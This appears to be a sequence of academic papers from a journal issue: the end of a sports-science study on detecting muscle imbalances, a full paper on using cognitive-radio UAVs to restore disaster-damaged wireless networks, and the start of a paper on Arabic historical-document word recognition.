Prevention of injuries is a widely discussed topic in the field of sports science. An abrupt injury once occurred, might restrict an athlete from engaging in routine practices or even crucial competitions in addition to the rehabilitation treatments and the costs associated. An injury might be decisive of an athlete's sports career as there lies a possibility of the same repeating which may prevent the subject from reaching his/her full potential with respect to the particular sport. Therefore, a mechanism to identify athletes with potential overactive and underactive muscles which may cause biomechanical disadvantages and injuries, in the long run, is needed.

This research study was focused on identifying imbalances in the musculoskeletal system using a motion capturing device in order to provide a cost-effective solution for athletes to self evaluate the condition of their musculoskeletal systems. However, there are several limitations to this study which may be potential future directions that this study can be expanded to. The research study was done focused on collegiate athletes who are not involved in sports at a professional level. Future studies can be conducted involving professional athletes by taking into account the specific movement patterns that are involved with each sport which may cause certain changes in the musculoskeletal system of such professional athletes.

Furthermore, the current research study was done based on mathematical models to determine the status of a subject. There is a possibility to conduct this research using machine learning techniques instead of mathematical models. However, there should be a sufficient dataset for the machine learning models to work with.

Currently, there are many wearable devices that athletes can use while engaged in sports without any discomfort such as fitness bands and foot reaction pressure detecting shoes. There is a possibility of incorporating the readings from such fitness devices to further improve the accuracy of this solution.

Also, the current solution considers each of the compensations of the overhead squat independently of each other. There were no previous studies done to determine the relationship between each of the compensations to observe how one compensation affects the other. Therefore, it possible to carry out future studies to determine the relationships between these compensations.

REFERENCES

[1] D. R. Bell, B. J. Vesci, L. J. DiStefano, K. M. Guskiewicz, C. J. Hirth, and D. A. Padua, "Muscle activity and flexibility in individuals with medial knee displacement during the overhead squat," *Athletic Training & Sports Health Care*, vol. 4, no. 3, pp. 117–125, 2011.

[2] C. Bishop, M. Edwards, and A. Turner, "Screening movement dysfunctions using the overhead squat," 10 2016.

[3] J.-L. Croisier, B. Forthomme, M.-H. Namurois, M. Vanderthommen, and J.-M. Crielaard, "Hamstring muscle strain recurrence and strength performance disorders," *The American Journal of Sports Medicine*, vol. 30, no. 2, pp. 199–203, 2002.

[4] C. Ranasinghe, "Identifying muscle imbalances clinically," 2018.

[5] H. Tennakoon, C. Paranamana, M. Weerasinghe, D. Sandaruwan, and K. Mahindaratne, "A novel musculoskeletal imbalance identification mechanism for lower body analyzing gait cycle by motion tracking," *International Journal of Information Technology and Computer Science*, vol. 10, no. 3, pp. 27–34, 2018.

[6] F. M. IMPELLIZZERI, E. RAMPININI, N. MAFFIULETTI, and S. M. MARCORA, "A vertical jump force test for assessing bilateral strength asymmetry in athletes," *Medicine & Science in Sports & Exercise*, vol. 39, no. 11, pp. 2044–2050, 2007.

[7] S. J. Atkins, I. Bentley, H. T. Hurst, J. K. Sinclair, and C. Hesketh, "The presence of bilateral imbalance of the lower limbs in elite youth soccer players of different ages," *Journal of Strength and Conditioning Research*, vol. 30, no. 4, pp. 1007–1013, 2016.

[8] T. C. Mauntel, E. G. Post, D. A. Padua, and D. R. Bell, "Sex differences during an overhead squat assessment," *Journal of Applied Biomechanics*, vol. 31, no. 4, pp. 244–249, 2015.

[9] D. Whiteside, J. M. Deneweth, M. A. Pohorence, B. Sandoval, J. R. Russell, S. G. McLean, R. F. Zernicke, and G. C. Goulet, "Grading the functional movement screen," *Journal of Strength and Conditioning Research*, vol. 30, no. 4, pp. 924–933, 2016.

[10] S. Vithanage, M. Ratnadiwakara, D. Sandaruwan, S. Arunathileka, M. Weerasinghe, and C. Ranasinghe, "A novel approach to detect muscle strength imbalances via motion analysis using sensory inputs," *European Journal of Computer Science and Information Technology*, vol. 46, no. 5, pp. 37–50, 2018.

[11] T. Academy, "The overhead squat assessment," 2018. [Online]. Available: http://www.thefitnesstraineracademy.org/blog/the-overhead-squat-assessment/

On the Recovery of Terrestrial Wireless Network using Cognitive UAVs in the Disaster Area

Najam Ul Hasan[1], Prajoona Valsalan[2], Umer Farooq[3], Imran Baig*[4]
Department of Electrical and Computer Engineering
Dhofar University, Salalah
Sultanate of Oman

***Abstract*—Natural disasters such as earthquakes, floods and fires may cause the existing wireless network infrastructure to collapse, leaving behind several disconnected network parts. UAVs could help to establish communication between these disconnected parts using their ability to hover and fly across the affected region. However, UAV deployment faces several problems, including how many UAVs would be sufficient and where they could be placed. Such problems can be addressed centrally in a situation with verified information about the segmented network, such as the number of disconnected parts, the number of nodes in each part and the location of each node. However, a damaged network with unknown information (which is mostly the case) requires a distributed networking establishment mechanism. Therefore, this paper proposes an algorithm to restore connectivity among the disconnected parts of the damaged network. Cognitive radio-based UAVs (CR-UAVs) fly into the affected area and try to connect the various parts of the damaged network using the proposed algorithm. The main objective of the proposed algorithm is to connect the different disconnected parts of the broken network with the fewest possible UAVs in the least possible time. The results of the MATLAB simulation illustrate the significance of the proposed algorithm in terms of the number of UAVs used and the total distance they fly.**

***Keywords*—Cognitive radio networks; spectrum allocation; sensor network**

I. INTRODUCTION

Different natural disasters, including earthquakes, windstorms, hurricanes, floods and fires, can lead to a massive, unexpected loss of life and infrastructure. Although this kind of damage can not be completely avoided, but, it can be minimized. A key factor in this direction is the disaster management team's response time. However, this response time depends on how fast the disaster team can assess the situation in the concerned region. Therefore, data of the concerned region must be obtained as soon as possible. However, getting a ground view of the affected area is time-consuming and may not be feasible in most situations. So an aerial view might be a better and more effective alternative for these types of situations. One of the best and quickest way to obtain an aerial view is by using unmanned aerial vehicles (UAVs). The data obtained from UAVs may be useful in a number of disaster-related applications, including surveillance, forecasting, information sharing, rescue operations, evacuation assistance, and many more [1]. However, for all such applications, a communication network is required to disseminate the data obtained via UAVs to the concerned entities. UAV network communication is mainly divided into the following: (1) UAV to UAV; (2) UAV to remote station; and (3) UAV to terrestrial network in the region [2]. Each of these forms of communication has its own significance. UAV to UAV communication is necessary to perform assigned tasks in a more coordinated manner. UAVs to remote station communication can be helpful for the disaster management team to make their decisions. UAVs to terrestrial network communication in the affected area may be useful for federating the various disconnected parts of the damaged network. This paper focuses mainly on the communication of UAVs to the terrestrial network in the affected disaster area.

UAVs need to be deployed in the affected region to connect to terrestrial network devices. But there are some issues that need to be addressed here: First of all, how can UAVs find nodes that are still alive in the damaged network? Second, each alive node belongs to which part of the damaged network ? Third, how many UAVs are needed and where each of these UAV can be located to integrate the disconnected parts? In order to answer these questions, first, the UAVs are equipped with cognitive radio technology (CRT) to detect alive nodes in the damaged network. With the help of CRT, UAVs can search the spectrum to locate any node that is sending its signals at any frequency band [3]. And the UAVs equipped with the CRT are termed as the CR-UAV. Then, an antenna array can be mounted on UAVs that can help to determine the angle of arrival (AoA) for the received signal, eventually deciding that this node belongs to which part of the disconnected damaged network. After that, the UAVs present in the affected part determine how many nodes there are in each disconnected part, and the UAV closest to the disconnected part with the largest number of nodes move to provide connectivity to that part. Where the UAVs coordinates to determine the closest UAV on the basis of the received signal strength indicator (RSSI) from the received signal of the nodes of that disconnected part.The same procedure is repeated for the rest of the disconnected parts and for the remaining UAVs. And once all the UAVs present in the field have been engaged, the remote station can provide an additional UAV node, if necessary.

We proposed an algorithm to provide connectivity to the maximum possible live nodes in a damaged network using UAVs with their coordination and relocation. While relocating UAVs, the algorithm attempts to minimize both the number of UAVs and the distance flown by these UAVs so that desired connectivity can be achieved as soon as possible. The proposed algorithm enables UAVs to be deployed in groups to reduce the number of UAVs used rather than using all available UAVs at once. The next group is sent to the field, once the previous group has been completely deployed and additional UAVs are needed. However, the number of UAVs in the next group may vary based on information obtained from the UAVs already deployed in the disaster area. All UAVs share their current position and move in a way that ensures that the disconnected parts are connected within a shorter time period. A brief summary of this work is provided as follows.

- A strategy is introduced for the identification of alive nodes in the destroyed wireless network in a disaster area and a problem for restoring communication between these nodes with the help of UAV is formulated.
- An algorithm is proposed to determine the location of each UAV to connect all disconnected parts of the damaged network while reducing the UAV used and the total distance flown for all UAVs to do so.
- Matlab simulations are performed to demonstrate the significance of the proposed algorithm in terms of the number of UAVs used and the total distance flown by all UAVs.

The rest of the paper is organized as follows. The related work is presented in Section II. The system model and the problem are defined in Section III. The proposed solution is presented in Section IV. Section V shows the results of Matlab simulations and Section VI concludes the paper.

II. Related Work

Over the past few years, various research has been done on the use of UAVs for disaster management. The previous work on connectivity of UAVs can be categorized into two types that is air to air communication and air to ground communication. Both of these communication are equally important for the success of the UAVs applications. In [4], the authors present the latest developments in the use of UAVs for network-assisted first disaster management response, and identify issues remaining to be resolved. There are many other reviews and research articles on this topic; however, very little work has been done on the use of CR-UAVs for managing disasters. The first survey paper on integrating CRT with UAVs is [5]. In addition to presenting different issues and challenges for the CRT-based UAVs, the authors discuss the use of these UAVs for various applications, including disaster management. In subsequent papers, the use of CR-UAVs in disaster situations is given more attention. For example, [6] investigates ways of improving the communication of CRT-based UAVs over the unlicensed spectrum using a proposed spectrum-sensing architecture. Likewise, in [7], the authors present a prototype of a CRT-based UAV aerial spectrum-monitoring system. This system scans a wide range of spectra and measures the signal strength and other related parameters for the captured signals. In [8], the authors discuss a new scenario of spectrum sharing between CRT-based UAVs and wireless terrestrial communication systems. A mechanism is introduced to improve UAV communication by means of power, mobility, and trajectory control. In [9], the authors present an adaptive error control framework to disseminate data on a CRT-based UAV network in order to improve energy efficiency. The authors of [10] propose a method for clustering different UAVs in a CRT-based UAV network based on an available common channel. All of the above work focuses on improving UAV-to-UAV communication and UAV-to-remote-station communication. What makes our work different is that we focus on UAV-to-terrestrial-wireless-network communication.



Fig. 1. Federation of a Damaged Terrestrial Wireless Network using UAVs.

III. System Model and Problem Statement

A. System Model

Consider a geographical area in which N node terrestrial wireless network has been operating since a certain timespan. Suppose there is a disaster in this region that destroys the F nodes of this network. However, some nodes may still work correctly, leading to a different K disconnected part of this network. Although all alive nodes of a disconnected part may be connected, but, these nodes are unable to communicate with the alive nodes of any other disconnected part. Consequently, the entire network may no longer be usable unless the connection between the disconnected parts is restored. To restore the required connections as quickly as possible, M UAVs are sent to this area, which can integrate the disconnected parts into one unit. To achieve this goal, a number of assumptions have been made; first, UAVs with the help of CRT locate nodes that are still working properly; second, UAVs are thought to be rich in memory, computing and power resources; third, all UAVs are interconnected and can coordinate; and fourth, no prior information is provided about the damaged network. Due to this situation, UAVs must fly across this region to find a node that is working properly and act as a relay node to pass its data to other nodes. When federating disconnected parts, we have two goals: first, to use fewer UAVs; and second, to reduce the distance flown by UAVs so that the recovery process can be completed in less time. Fig. 1 shows the possible configuration of the disaster situation with the damaged infrastructure.

B. Problem Statement

There are N nodes in the network so that any node can communicate directly or indirectly with another node within the network. Let us assume that F nodes are destroyed leaving behind N-F functional nodes. This may lead to two or more disconnected parts of the existing wireless network. To restore the communication between these disconnected parts, M UAVs are sent to this region. These UAVs communicate with each other to position them in such a way that the disconnected parts are federated into a single network. There are two main objectives while doing so

1) Minimize the number of UAVs used to establish the connectivity.

2) Minimize the total distance D flown by UAVs used to restore the connectivity. The distance D can be mathematically written as follows

$$D = \sum_{i=1}^{M} d_i \tag{1}$$

Where d_i is the distance flown by the ith UAV.

IV. Proposed Solution

Our proposed solution consists of three steps to solve the problem described in the previous section. First, UAVs are sent to the affected area. Second, UAVs can identify the properly working nodes by listening to various frequencies. Third, the UAVs coordinate to move them to connect different parts of the network that are disconnected.

Once UAVs have flown into the disaster area, using AoA and RSSI, each UAV estimates the approximate number of nodes in the jth disconnected part denoted by x_{ij}. As the number of nodes estimated by each UAV depends on RSSI and AoA, the value of estimated numbers of nodes by any two UAVs in the jth disconnected part may or may not be the same. Therefore, each UAV calculates the accumulative number of the approximate node denoted by T_j in each jth disconnected part using received x_{ij} from the other (M-1) UAVs which can be expressed as follows:

$$T_j = \sum_{i=1}^{M} x_{ij} \tag{2}$$

Based on T_j, a probability density function for each jth disconnected part is computed as:

$$P_j = \frac{T_j}{\sum_{j=1}^{K} T_j} \tag{3}$$

where K is the total number of disconnected parts. K's value is pre-assumed based on the disaster scale.

After determining the value of P_j for each jth disconnected part, each UAV sorts P_j in descending order to finds out the part with the highest value of P_j. Then, UAVs cooperate to find the node u of the highest P_j segment, with a minimum distance to any of the mth UAV that is denoted by d_{mu}. The distance d_{mu} is calculated on the basis of the RSSI information obtained by m from u using the following formula given in [11] as follows

$$d_{mu} = 10^{\frac{RSSI-C}{-10\times\alpha}} \tag{4}$$

Where α is the exponent of the path loss and its value for the outdoor environment is 2.1. C is considered to be a fixed constant and has a value of 6.9. If $d_{mu} > d$, the mth UAV is relocated so that its distance from the node u is less than d. Where d is the fixed distance between any two nodes to retain the connectivity between them. Once the mth UAV is relocated, it is assumed to be part of the jth disconnected part. So it is removed from the list of UAVs. When it comes to connecting this UAV to other UAVs, there is no issue as it is assumed that each UAV can communicate directly or indirectly irrespective of how far they are from each other. The same process is repeated for each disconnected part according to the sorted order. UAVs are deployed in groups; the next UAV group will be deployed if the UAVs deployed in the previous group are not sufficient. The pseudo code of the proposed algorithm is given as follows:

Algorithm 1 Proposed Algorithm

Initialize: Two sets U and S.
    U: Set of UAVs with M UAVs.
    S: Set of Network segments.
Compute T_j, $\forall j \in S$,
Compute P_j, $\forall j \in S$,
Sort S in descending order based on P_j
  for `j=1 to K` **do**
    Find $\min_{u,m}$ & d_{mu} $\forall u, v$
    Relocate m such that $d_{mu} \leq d$
    U=U-m
  end

V. Simulation Results

A. Simulation Setup

In order to evaluate the performance of the proposed algorithm, we consider a damaged wireless network with N alive nodes in a geographical area. Initially, a CR-based UAVs group is deployed close to the center of the region. We assumed that the initially deployed group had a number of CR-based UAVs fixed to five for our simulation. However, it may vary depending on the area of the affected region. After that, if a further UAV is needed, only one additional UAV fly to the affected region. However, this can also vary depending on the real-time information that already deployed UAVs obtain from the affected area. The damaged wireless network is divided into a fixed number of disconnected K networks based on AoA information collected using the UAV-mounted antenna array. If the distance between a UAV and a node is less than 70 m, they are assumed to be connected. Based on the aforementioned parameters setting, a number of cases are considered for the simulation with variation in the size of the geographical area, the number of alive nodes (N-F) and the number of disconnected network (K). For each case hundreds of different topologies are evaluated and the average is reported. For the performance evaluation, two parameters are considered, i.e. 1) the total distance traveled by UAVs denoted by D and 2) the total number of UAVs (M) deployed.

Fig. 2 shows the total distance D flown by UAVs versus the density of alive (N-F) nodes in order to federate different disconnected parts of the damaged network. In the damaged network, the number of alive node varies from 20 to 40. In the first group, the number of UAVs deployed is 5. The average result is shown for 100 different topologies. In addition, the simulation is performed for areas with sizes 600 x 600 and 800 x 800 m_2 respectively. First, as the number of alive nodes increases, the distance D decreases, implying that the UAV needs to fly less to connect the different disconnected parts. However, with the increase in the size of the considered area, UAVs had to fly more to restore communications among the disconnected parts.

Fig. 3 shows how many UAVs are required to restore connectivity versus the number of alive nodes. As the value of



Fig. 2. Total Distance Flown by UAVs vs Alive Nodes.



Fig. 3. Total used UAVs vs Alive Nodes.

alive nodes increases in the damaged network, the number of used UAVs decreases, this means that fewer UAVs are needed to restore the connection between the disconnected parts of the damaged network. However, more UAVs are needed with a wider geographic area.

VI. Conclusion

In this paper, we proposed an algorithm for the recovery of the damaged terrestrial wireless network in a disaster zone. The algorithm aims at lowering recovery costs, not only by reducing the number of UAVs used, but also by reducing their movements for the connectivity. The approach uses the AoA data collected by an antenna array mounted at the top of the UAVs to divide the damaged node into different disconnected parts and the RSSI value to determine the relative distance between a UAV and any alive node. The solution moves UAVs to point where the distance is less than 70 meters between the UAV and any node of a particular disconnected part that it wants to connect. Hundreds of different topologies are being evaluated to determine the performance of the proposed algorithm and the findings are shown in terms of the UAVs used and their total distance flown. Our work has a limitation that only one UAV is moved at a time, but in the future this work can be further extended to the simultaneous movement of multiple UAVs to recover the connectivity with in much lesser time.

References

[1] H. Hildmann and E. Kovacs, Using Unmanned Aerial Vehicles (UAVs) as Mobile Sensing Platforms (MSPs) for Disaster Response, Civil Security and Public Safety, Drones, 3(59), 2019.

[2] B. Li, Z. Fei, and Y. Zhang, UAV Communications for 5G and Beyond: Recent Advances and Future Trends, IEEE Internet of Things Journal, 6(2), 2241 - 2263, 2019.

[3] G. M. D. Santana ; R. S. Cristo , Catherine Dezan, Jean-Philippe Diguet, etal.Cognitive Radio for UAV communications: Opportunities and future challenges, in proc. of IEEE International Conference on Unmanned Aircraft Systems (ICUAS), june 12-15, 2018.

[4] M. Erdelj, E. Natalizio, K. R. Chowdhury, and I. F. Akyildiz, Help from the Sky: Leveraging UAVs for Disaster Management, IEEE Pervasive Computing, 16(1), 2017.

[5] Y. Saleem, M.H. Rehmani, and S. Zeadally, Integration of Cognitive Radio Technology with Unmanned Aerial Vehicles: Issues, Opportunities, and Future Research Challenges, Journal of Network and Computer Applications, Volume 50, Pages 15-31, April 2015.

[6] Jacob, P.; Sirigina, R.P.; Madhukumar, A.; Prasad, V.A. Cognitive radio for aeronautical communications: A survey. IEEE Access 2016, 4, 3417–3443.

[7] W. T. Chen, C. H. Ho, Spectrum monitoring with unmanned aerial vehicle carrying a receiver based on the core technology of cognitive radio – A software-defined radio design, Journal of Unmanned Vehicle Systems, 2017, Vol. 5, No. 1 : pp. 1-12.

[8] Y. Huang, J. Xu, and R. Zhang, Cognitive UAV Communication via Joint Trajectory and Power Control, in proc. of IEEE 19th International Workshop on Signal Processing Advances in Wireless Communications (SPAWC), June 25-28, 2018.

[9] N. U. Hasan, W. Ejaz, U. Farooq, I. Baig and M. Zghaibeh, Adaptive Error Control Framework for a Multihop Cognitive Radio based UAVs for Disaster Management, in proc. of IEEE 5th International Conference on Mechatronics System and Robots (ICMSR), 3-5 May, 2019.

[10] N. U. Hasan, M. Zghaibeh, W. Ejaz, A. Shahid, and A. Anpalagan, On Provision of Resilient Connectivity in Cognitive Unmanned Aerial Vehicles, in proc. of IEEE International Conference on Communications Workshops (ICC Workshops), May 23-25, 2019.

[11] O. G. Adewumi, K. Djouani, and A. M. Kurien, "RSSI based indoor and outdoor distance estimation for localization in WSN," in Industrial Technology (ICIT), 2013 IEEE International Conference on, 2013, pp. 1534-1539.

Arabic Word Recognition System for Historical Documents using Multiscale Representation Method

Said Elaiwat[1]
Department of Computer Sciences
College of Computer and Information Sciences
Jouf University
Sakakah 72441, Saudi Arabia

Marwan Abu-Zanona[2]
Department of Computer Sciences
College of Shari'a and Islamic Studies in Al Ahsaa
Al Imam Mohammad IbnSaud IslamicUniversity (IMSIU)
Al Ahsaa, Saudi Arabia

***Abstract*—In the last decades, huge efforts have been made to develop automated handwriting recognition systems. The task of recognition usually involves several complex processes including image pre-processing, segmentation, features extracting and matching. This task usually gets harder by processing historical documents as they involve skews, document degradation and structure noise. Although, the success that has been achieved in English language, the recognition of handwritten Arabic still constitutes a major challenge for many reasons. The characteristic of Arabic language, as a Semitic language, differs from other languages (e.g., European languages) in several aspects such as complex structure, implicit characters, concatenation and, writing styles and direction. This work proposes a full recognition system for the task of word recognition from from Arabic historical documents. In the proposed system, a novel feature extraction method is presented to define robust features from Arabic words. Prior Feature extraction, each input image is pre-processed and segmented resulting in segmented words. After that, the features of each word/sub-word are defined based on Multiscale Convexity Concavity(MCC) analysis of contour word shape. For feature matching, a circular shift method is proposed to burn the computational cost instead of using traditional dynamic time warping (DTW) which exhibits high computational cost. Finally, the proposed algorithm has been evaluated under well-known dataset, namely, Ibn Sina, and showed high performance for historical documents with low computational cost.**

***Keywords*—Word recognition; multiscale convexity concavity analysis; historical documents; dynamic time warping**

I. Introduction

Many researchers have investigated the problem of handwritten recognition in English or Latin languages, while a few researches have targeted Arabic handwritten recognition due to the complexity of the Arabic Language. The Arabic language is an important language. More than 700 million people around the world use Arabic characters for writing and reading in Arabic or other languages like Farsi or Urdu. Arabic handwritten recognition application plays a very important role, whether online or offline, in automatic document recognition and archiving as well as in many other fields, such as office automation, cheque verification, mail sorting, and large variety of banking business [1], [2], [3]. The Arabic language, as a Semitic language, has many unique features and characteristics, which pose additional challenges for those who are interested in automatic recognition of Arabic documents.

This work proposes an efficient word recognition system for Arabic historical documents based on Multiscale Convexity Concavity (MCC) representation. The proposed system was divided into five main phases, namely morphological image processing, segmentation, feature extraction, and feature matching and dissimilarity. The first phase aims to pre-processed the input image by removing noise and connecting the disconnected parts of the writing lines. The next phase (segmentation phase) involves line and word segmentation. The line segmentation method is based on defining the separable lines between text lines. Unlike other methods which rely on defining the base line, our method basically works by detecting high and low activities along with each line using image histogram. Based on these activities, the separable line between text lines is defined. After line segmentation, each shape (word or part of word) is defined based on 8 neighbour connected pixels, followed by merging one or more shapes to produce a single word.

In feature extraction phase, the contour shape is extracted and analyzed using Multiscale Convexity Concavity (MCC) followed by Discrete Cosine Transform (DCT) resulting in what is named as MCC-DCT features. Once the MCC-DCT features are obtained, the similarity between two different words is carried out by comparing (matching) their MCC-DCT features. For matching, we propose a circular shift method instead of using dynamic time warping, and thus significantly reducing the computational cost. However, this could decrease the recognition rate.

The remainder of this paper is organized as follows: Section 2 presents a summary of related work. Section 3 presents the proposed Holistic word recognition system in details. Finally, the experimental evaluation of the proposed system is presented in Section 4.

II. Related Work

Feature extraction is considered on of the most important phases of word recognition and plays a crucial role to achieve robust and accurate recognition. Many statistical and structural features [4], [1], [5], [6], [3] have been widely used in word recognition along with different classifiers including hidden Markov model (HMM) [7], [8], neural network [9], [10], [11], support vector machine (SVM) [12], [13] and others. Statistical features can be represented as numerical measures defined over the whole image or some regions of the image. Several measures, including pixel densities, histograms of chain code directions and Fourier descriptors, can be used in this type



Fig. 1. An example of different type of features. (a) Original image. (b) Structural features. (c) Statistical features. [1], [14]

of features. In contrast, structural features can be represented as a composition of structural units such as loops, ascenders, descenders, branch-points and dots. These units are usually (not always) defined from the skeleton or the contour of the image. Fig. 1 [1], [14] shows an example of both statistical and structural features .

Tomasz and Noel [15] proposed a Contour-based Shape Representation for computing the similarity between two shapes, represented by 2D closed contours. This representation showed to be invariant under translation, scaling, and rotation processes. It was also found that the proposed representation could be used for database recovery or for detecting the regions with a specific shape in a sequence of images in video. El-Hajj et al [4] proposed analytical approach to define features based on baseline position. A set of measures, including densities, concavity and transitions were extracted from a patch related to the baseline. Baseline dependent features were then formulated from these measures and passed to HMM classifier for classification. Chen et al. [5] applied a set of Gabor filters to extract features (Gabor features) from Arabic handwritten words. SVM classifier was then used for classification task. In addition, they combined Gabor and gradient-structural-concavity (GSC) features to achieve better recognition rate In [16], a learned feature model was introduced for offline Handwriting Recognition by applying a statistical bag-of-features model. This model is then integrated with Hidden Markov Model (HMM) for the task of word recognition. Almazán et al. [17] proposed an approach for word spotting and recognition based on joint embedding space which is defined from word images and text strings. The proposed model was shown to achieve high accuracy in both Document Images and Natural Images with minimal training data. Nemouchi et al. [18] introduced an Arabic handwriting recognition system by combining methods of decision fusion approach using the HMM-Toolkit (HTK). Prior feature extraction, each image was pre-processed and segmented into lines. Sliding window technique was then used for feature extraction while HMMs was applied for classification.

More sophisticated features were introduced in [18] by combing both statistical and structural features using three different sets of features. The first set includes Zernike moments and the structural features of the word, extracted from the binary image. The second set includes Freeman code, extracted from the contour image of the word. The final set includes zoning features, extracted from the skeleton image. For classification, four classifiers, namely Fuzzy C Means algorithm (FCM), K-Means algorithm, K Nearest Neighbor algorithm (KNN) and Probabilistic Neural Network (PNN) ware applied. The decision of all classifier ware then combined through the simple vote and the weighted sum methods.

Chherawala and Cheriet [19] proposed an Arabic word descriptor (AWD) for the task of lexicon reduction. Their algorithm consists of two stages. The first stage computes the structural descriptor (SD) for each connected component (CC) of the word image. The second stage normalizes the structural descriptors (SDs) to form the Arabic word descriptor (AWD). The reduced lexicon was obtained by first ranking the original lexicon based on the distances between AWD of input word and AWDs of original lexicon. Those words within n top ranks in the original lexicon were used to formulate the reduced lexicon. For recognition task, the proposed lexicon reduction method was combined with different type of recognition techniques including analytic word recognition and holistic word recognition.

In the recent years, several organizations have tried to digitize a large amounts of historical handwritten documents as they could be destroyed because of their age [20]. This has led to open a new trend of text recognition, focusing on understanding and analyzing historical documents. Unlike standard handwritten documents, historical documents are characterized by low quality and large variations of writing styles making them hard to understand even by a human [21]. Different approaches have been proposed in this context including Gradient, Structural and Convexity (GSC) features [22], [23], [24], Gabor features [25], Dynamic Time Warping (DTW) [26], HOG Features [27], Multiscale Convexity Concavity features [28] and others.

III. Holistic Word Recognition

The key of the proposed work is to analyze the closed contour for each world / sub word through multi-scale representation. This requires for each document to be pre-processed, segmented (line and word segmentation) prior extracting contour points.

Fig. 2 shows a full flowchart of the proposed system, starting from input image and ending up with classified word . We can notice that the proposed system is divided into four main phases, namely Morphological image processing, segmentation, Multiscale Convexity Concavity (MCC) representation, and matching and dissimilarity.

A. Morphological Image Processing

In this phase, the colored image is first converted to binary image as shown in Fig. 3.

The value of each pixel in the binary image is then normalized using morphological erosion and dilation. Morphological dilation adds pixels to the boundaries of image shape, while erosion removes pixels from image shape's boundaries. Fig. 4 shows the basic concept behind of dilation operation.

The main idea of applying Morphological erosion and dilation, here, is to connect the disconnected parts of the writing lines. As the ink intensity is not constant over all lines of the word, auto binarization could results in disconnect of the continuous lines. Dilation has the effect of merging disconnected parts of the same word, while erosion refines the word so it dose not over think.

